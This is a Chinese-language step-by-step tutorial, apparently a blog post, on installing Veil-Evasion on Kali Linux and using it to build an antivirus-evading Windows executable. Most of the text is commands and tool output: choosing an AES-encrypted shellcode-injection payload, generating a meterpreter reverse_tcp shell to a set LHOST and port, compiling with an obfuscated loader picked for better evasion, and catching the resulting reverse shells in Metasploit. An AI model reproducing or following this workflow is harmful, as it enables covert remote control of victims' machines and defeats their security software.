Veil-Evasion是一种生成有效载荷可执行文件的工具,可绕过常见的防病毒解决方案。
一、Veil-Evasion下载、安装
Veil-Evasion3.1网址:https://github.com/Veil-Framework/Veil
Veil-Evasion3.0网址:https://www.github.com/Veil-Framework/Veil-Evasion/(已不维护)
我就拿kali linux系统来举例吧!
由于下载方法有很多,可以wget下载,也可以git克隆,甚至是直接先下载再上传再解压都可以!
git clone https://github.com/Veil-Framework/Veil-Evasion.git
cd Veil-Evasion/
cd setup


setup.sh -c执行上面命令后,出现如下情况!
1、当安装至如下位置时,会询问我们是否继续安装,我们输入 Y 继续!

2、此时跳出 python for windows 的安装界面,我们点击 next 即可。
3、点击Next;
4、点击Next;
5、python2.7.5安装完成;
6、PYTHON powered 设置;
8、安装Ruby;
二、Veil-Evasion 使用教程
1、查看Veil-Evasion帮助命令;
root@kali:/usr/local/Veil-Evasion# ./Veil-Evasion.py --help用法:
Veil-Evasion.py [-h]
[-c [OPTION1=value OPTION2=value [OPTION1=value OPTION2=value ...]]]
[-o OUTPUTBASE]
[-p [PAYLOAD]]
[--clean]
[--msfoptions [OPTION=value [OPTION=value ...]]]
[--msfvenom [windows/meterpreter/reverse_tcp]]
[--overwrite] [--pwnstaller] [--rpc] [--rpcshutdown]
[--update] [--version]
可选参数:
-h,--help 显示此帮助信息并退出
-[-c [OPTION1=value OPTION2=value [OPTION1=value OPTION2=value ...]]] 定制有效载荷模块选项
-o OUTPUTBASE 输出源文件和编译的二进制文件的基础文件。
-p [PAYLOAD] 有效负载生成。列出有效载荷,如果没有指定。
--clean 清理有效载荷文件夹。
--msfoptions [OPTION = value [OPTION = value ...]] 指定metasploit有效负载的选项。
--msfvenom [windows/meterpreter/reverse_tcp] Metasploit shellcode生成。
--overwrite 如果已经覆盖有效载荷/源输出文件存在。
--pwnstaller 使用Pwnstaller混淆加载器。
--rpc 作为RPC服务器运行Veil-Evasion。
--rpcshutdown 关闭正在运行的Veil-Evasion RPC服务器。
--update 更新Veil-Evasion框架。
--version 显示版本和退出。
2、启动Veil-Evasion;
root@kali:/usr/local/Veil-Evasion# python ./Veil-Evasion.py
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
Main Menu
51 payloads loaded
Available Commands:
use 使用特定的有效负载
info 有关特定有效负载的信息
list 列出可用的有效载荷
update 将Veil-Evasion更新到最新版本
clean 清理有效载荷文件夹
checkvt 检查有效载荷 散列与VirusTotal
exit 退出Veil-Evasion
[menu>>]:
3、我们可以使用 list 命令来查看 所有payload 的详细信息!
[menu>>]: list
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Available Payloads:
1) auxiliary/coldwar_wrapper
2) auxiliary/macro_converter
3) auxiliary/pyinstaller_wrapper
4) c/meterpreter/rev_http
5) c/meterpreter/rev_http_service
6) c/meterpreter/rev_tcp
7) c/meterpreter/rev_tcp_service
8) c/shellcode_inject/flatc
9) cs/meterpreter/rev_http
10) cs/meterpreter/rev_https
11) cs/meterpreter/rev_tcp
12) cs/shellcode_inject/base64_substitution
13) cs/shellcode_inject/virtual
14) go/meterpreter/rev_http
15) go/meterpreter/rev_https
16) go/meterpreter/rev_tcp
17) go/shellcode_inject/virtual
18) native/backdoor_factory
19) native/hyperion
20) native/pe_scrambler
21) perl/shellcode_inject/flat
22) powershell/meterpreter/rev_http
23) powershell/meterpreter/rev_https
24) powershell/meterpreter/rev_tcp
25) powershell/shellcode_inject/download_virtual
26) powershell/shellcode_inject/download_virtual_https
27) powershell/shellcode_inject/psexec_virtual
28) powershell/shellcode_inject/virtual
29) python/meterpreter/bind_tcp
30) python/meterpreter/rev_http
31) python/meterpreter/rev_http_contained
32) python/meterpreter/rev_https
33) python/meterpreter/rev_https_contained
34) python/meterpreter/rev_tcp
35) python/shellcode_inject/aes_encrypt
36) python/shellcode_inject/aes_encrypt_HTTPKEY_Request
37) python/shellcode_inject/arc_encrypt
38) python/shellcode_inject/base64_substitution
39) python/shellcode_inject/des_encrypt
40) python/shellcode_inject/download_inject
41) python/shellcode_inject/flat
42) python/shellcode_inject/letter_substitution
43) python/shellcode_inject/pidinject
44) python/shellcode_inject/stallion
45) ruby/meterpreter/rev_http
46) ruby/meterpreter/rev_http_contained
47) ruby/meterpreter/rev_https
48) ruby/meterpreter/rev_https_contained
49) ruby/meterpreter/rev_tcp
50) ruby/shellcode_inject/base64
51) ruby/shellcode_inject/flat
[menu>>]:
4、payload共有51种,这里我选择 35 号的 python payload 进行演示!
[menu>>]: use 35
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
Payload: python/shellcode_inject/aes_encrypt loaded
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days ("X" disables feature)
INJECT_METHOD Virtual Virtual, Void, Heap
USE_PYHERION N Use the pyherion encrypter
Available Commands:
set 设置特定的选项值
info 显示有关有效载荷的信息
options 显示有效载荷的选项
generate 生成有效载荷
back 返回到主菜单
exit 退出 Veil-Evasion
[python/shellcode_inject/aes_encrypt>>]:
4、从上面可以清楚看到35号payload有很多选项,在这个界面,我们可以对该 payload 进行一些基本的配置。例如:编译后生成文件的格式有效期,并是否进行加密做出配置。
这里我选择使用 pyherion 进行加密!
[python/shellcode_inject/aes_encrypt>>]: set USE_PYHERION Y
[*] USE_PYHERION => Y
[python/shellcode_inject/aes_encrypt>>]: options
Required Options:
Name Current Value Description
---- ------------- -----------
COMPILE_TO_EXE Y Compile to an executable
EXPIRE_PAYLOAD X Optional: Payloads expire after "Y" days ("X" disables feature)
INJECT_METHOD Virtual Virtual, Void, Heap
USE_PYHERION Y Use the pyherion encrypter
[python/shellcode_inject/aes_encrypt>>]:
5、直接运行命令“generate”生成有效载荷;然后新出来的界面要求我们选择一种生成 shellcode 的模板文件。我们就按照默认的选择 msfvenom 。最后设置LHOST IP :192.168.40.128,LPORT :4444。
[python/shellcode_inject/aes_encrypt>>]:generate
>=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[?] Use msfvenom or supply custom shellcode?
1 - msfvenom (default)
2 - custom shellcode string
3 - file with shellcode (raw)
[>] Please enter the number of your choice: 1
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 192.168.40.128
[>] Enter value for 'LPORT': 4444
[>] Enter any extra msfvenom options (syntax: OPTION1=value1 or -OPTION2=value2):
[*] Generating shellcode...
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of c file: 1425 bytes
6、这个界面要求我们对生成的 payload 进行命名和可执行性的编译。我随便命名为 fujieace 并选择 免杀效果更好的第 2 种方式进行编译!
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[>] Please enter the base name for output files (default is 'payload'): fujieace
[?] How would you like to create your payload executable?
1 - Pyinstaller (default)
2 - Pwnstaller (obfuscated Pyinstaller loader)
3 - Py2Exe
[>] Please enter the number of your choice: 2
=========================================================================
Pwnstaller | [Version]: 1.0
=========================================================================
[Web]: http://harmj0y.net/ | [Twitter]: @harmj0y
=========================================================================
[*] Generating new runw source files...
[*] Compiling a new runw.exe...
7、成功完成以上编译后,编译后的文件被保存在 /usr/share/veil-output/compiled/fujieace.exe 下。
[*] Executable written to: /usr/share/veil-output/compiled/fujieace.exe
Language: python
Payload: python/shellcode_inject/aes_encrypt
Shellcode: windows/meterpreter/reverse_tcp
Options: LHOST=192.168.40.128 LPROT=4444
Required Options: COMPILE_TO_EXE+Y EXPIRE_PAYLOAD=X
INJECT_METHOD+Virtual USE_PYHERIOD=Y
Payload File: /usr/share/veil-output/source/fujieace.py
Handler File: /usr/share/veil-output/handlers/fujieace_handler.rc
[*] Your payload files have been generated,don't get caught!
[*] And don't submit samples to any online scanner!
8、同时新生成的 shellcode 的 rc 文件也被保存在了 veil-output 下的 handlers 目录下,既然有了 rc 文件,那么我们就可以方便的利用 MSF 进行调用了!
root@kali:/usr/share/veil-output/handlers/# ls
fujieace_handler.rc
root@kali:/usr/share/veil-output/handlers/# msfconsole -r fujieace_handler.rc
9、此时当目标系统上成功运行我们生成的 shellcode 后,我们将在 kali 上取得目标系统的反弹 shell !
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 LAPTOP-67CTF34U\Eternal @ LAPTOP-67CTF34U 192.168.40.128:4444 -> 192.168.40.1:62810 (192.168.40.1)
2 meterpreter x86/win32 LAPTOP-67CTF34U\Eternal @ LAPTOP-67CTF34U 192.168.40.128:4444 -> 192.168.40.1:62813 (192.168.40.1)
msf exploit(handler)>sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 3184 created.
Channel 1 created.